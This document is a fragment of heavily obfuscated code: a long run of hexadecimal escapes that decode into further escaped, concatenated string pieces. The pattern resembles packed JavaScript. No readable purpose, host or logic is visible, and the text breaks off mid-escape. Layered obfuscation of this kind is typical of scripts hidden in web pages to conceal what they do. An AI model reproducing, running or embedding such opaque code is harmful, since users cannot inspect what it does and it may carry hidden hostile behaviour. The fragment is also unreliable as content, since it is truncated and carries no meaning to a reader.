\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x6C\x5C\x6B\x27\x29\x2B\x27\x5C\x37\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x64\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x38\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x36\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x6C\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x38\x5C\x66\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x44\x5C\x30\x5C\x30\x5C\x34\x5C\x63\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x64\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x64\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x38\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x6C\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x38\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x38\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x38\x5C\x68\x27\x29\x2B\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x64\x5C\x39\x27\x29\x2B\x27\x5C\x6F\x5C\x31\x64\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x34\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x37\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x31\x5C\x64\x27\x29\x29\x2B\x28\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x61\x5C\x70\x5C\x31\x64\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x27\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x36\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x34\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x38\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x37\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x39\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x39\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x31\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x39\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x39\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x39\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x39\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x39\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x39\x5C\x62\x27\x29\x2B\x27\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x68\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x39\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x39\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x38\x5C\x36\x27\x29\x2B\x27\x5C\x38\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x59\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x38\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x39\x5C\x64\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x31\x33\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x39\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x39\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x39\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x31\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x39\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x27\x5C\x37\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x35\x5C\x61\x27\x2B\x27\x5C\x61\x5C\x6E\x5C\x31\x31\x5C\x65\x5C\x59\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x39\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x36\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x39\x5C\x69\x27\x29\x2B\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x35\x5C\x71\x27\x2B\x27\x5C\x65\x5C\x59\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x67\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x67\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x67\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x67\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x67\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x69\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x67\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x6A\x5C\x64\x27\x29\x2B\x27\x5C\x66\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x30\x5C\x78\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x67\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x67\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x67\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x67\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x67\x5C\x64\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x67\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x39\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x67\x5C\x6A\x27\x29\x2B\x27\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x27\x2B\x27\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x67\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x67\x5C\x68\x27\x29\x2B\x27\x5C\x71\x5C\x65\x5C\x36\x5C\x63\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2B\x27\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x67\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x62\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x62\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x62\x5C\x36\x27\x29\x2B\x27\x5C\x30\x5C\x44\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x62\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x62\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x62\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x62\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x62\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x67\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x62\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x62\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x62\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x62\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x62\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x62\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x62\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x62\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x63\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x38\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x63\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x63\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x63\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x63\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x37\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x63\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x38\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x63\x5C\x67\x27\x29\x2B\x27\x5C\x49\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x36\x5C\x6C\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x63\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x62\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x63\x5C\x63\x27\x29\x2B\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x27\x2B\x27\x5C\x37\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x5C\x35\x5C\x61\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x63\x5C\x6C\x27\x29\x29\x2B\x28\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x63\x5C\x64\x27\x29\x2B\x27\x5C\x35\x5C\x61\x5C\x70\x5C\x36\x5C\x64\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x39\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x63\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x63\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x39\x5C\x68\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x59\x5C\x65\x5C\x30\x27\x2B\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x63\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x63\x5C\x68\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x63\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x6C\x5C\x31\x27\x29\x2B\x27\x5C\x71\x5C\x65\x5C\x56\x5C\x65\x5C\x61\x5C\x54\x5C\x50\x5C\x46\x5C\x36\x5C\x66\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x6C\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x6C\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x27\x5C\x74\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x36\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x6C\x5C\x37\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x6C\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x38\x5C\x31\x27\x29\x2B\x27\x5C\x68\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x61\x5C\x70\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x6C\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x6C\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x6C\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x6C\x5C\x63\x27\x29\x2B\x27\x5C\x31\x35\x5C\x37\x5C\x50\x5C\x70\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x36\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x6C\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x63\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x6C\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x67\x5C\x63\x27\x29\x2B\x27\x5C\x30\x5C\x74\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x37\x5C\x53\x5C\x70\x5C\x34\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x6C\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x66\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x6C\x5C\x6A\x27\x29\x2B\x27\x5C\x70\x5C\x36\x5C\x66\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x6C\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x6C\x5C\x68\x27\x29\x2B\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x6E\x5C\x37\x5C\x53\x5C\x70\x5C\x31\x62\x5C\x71\x5C\x61\x27\x2B\x27\x5C\x52\x5C\x61\x5C\x6E\x5C\x31\x31\x5C\x65\x5C\x59\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x38\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x6C\x5C\x69\x27\x29\x2B\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x64\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x64\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x64\x5C\x36\x27\x29\x2B\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x70\x5C\x59\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x69\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x64\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x64\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x64\x5C\x39\x27\x29\x2B\x27\x5C\x37\x5C\x55\x5C\x72\x5C\x37\x5C\x57\x5C\x70\x5C\x34\x5C\x31\x65\x5C\x65\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x62\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x64\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x64\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x64\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x64\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x64\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x64\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x69\x5C\x34\x27\x29\x2B\x27\x5C\x38\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x6E\x5C\x37\x5C\x5A\x5C\x72\x5C\x34\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x64\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x37\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x64\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x64\x5C\x68\x27\x29\x2B\x27\x5C\x34\x5C\x31\x65\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x6C\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x64\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x66\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x66\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x66\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x66\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x66\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x66\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x66\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x66\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x66\x5C\x63\x27\x29\x2B\x27\x5C\x72\x5C\x37\x5C\x5A\x5C\x31\x35\x5C\x31\x35\x5C\x37\x5C\x57\x5C\x70\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x66\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x66\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x62\x5C\x64\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x27\x2B\x27\x5C\x34\x5C\x31\x65\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2B\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x42\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x66\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x66\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x38\x5C\x36\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x37\x5C\x5A\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x66\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x62\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x66\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x66\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x6A\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x6A\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x6A\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x6A\x5C\x37\x27\x29\x29\x2B\x28\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x6A\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x37\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x6A\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x6A\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x6A\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x6A\x5C\x63\x27\x29\x2B\x27\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x34\x5C\x63\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x6A\x5C\x6C\x27\x29\x2B\x27\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x61\x5C\x6E\x5C\x38\x5C\x47\x5C\x72\x5C\x34\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x6A\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x6A\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x6A\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x6A\x5C\x6B\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x6A\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x6A\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x69\x5C\x6C\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x35\x5C\x61\x5C\x4D\x5C\x67\x5C\x69\x5C\x70\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x6B\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x38\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x6B\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x37\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x6B\x5C\x36\x27\x29\x2B\x27\x5C\x31\x35\x5C\x31\x62\x5C\x31\x6B\x5C\x72\x5C\x38\x5C\x47\x5C\x31\x35\x5C\x31\x35\x5C\x65\x5C\x37\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x6B\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x6B\x5C\x38\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x6B\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\